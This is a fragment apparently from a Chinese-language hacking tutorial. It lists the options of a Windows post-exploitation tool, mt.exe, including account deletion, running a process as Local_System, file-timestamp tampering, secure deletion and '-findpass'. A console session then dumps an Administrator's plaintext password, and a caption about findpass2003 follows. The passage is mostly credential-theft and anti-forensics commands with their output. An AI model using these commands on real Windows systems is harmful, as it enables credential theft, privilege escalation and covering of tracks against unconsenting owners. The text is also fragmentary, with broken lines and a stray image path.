 -killuser ---Del account. Even "guest" account.
-su ---Run process as Local_System privilege.
Usage: mt.exe -su [File] ---Default run cmd.e
xe
-findpass ---Show all logged on user's pass.
-netstat ---List TCP connections.
-killtcp ---Kill TCP connection.
-psport ---Map ports to processes.
-touch ---Set the file times for a specified file.
-secdel ---Secure delete files and directory or zap free s
pace.
-regshell ---Enter a console registry editor.
-chkdll ---Detect gina dll backdoor.
E:\hkrm\mt>mt -findpass
mt -findpass
The logon information :
Domain : ZYQQ
Username : Administrator
Password : 135790
E:\hkrm\mt>
图 4.1
2 使用 findpass2003 获取 Win2003 的密码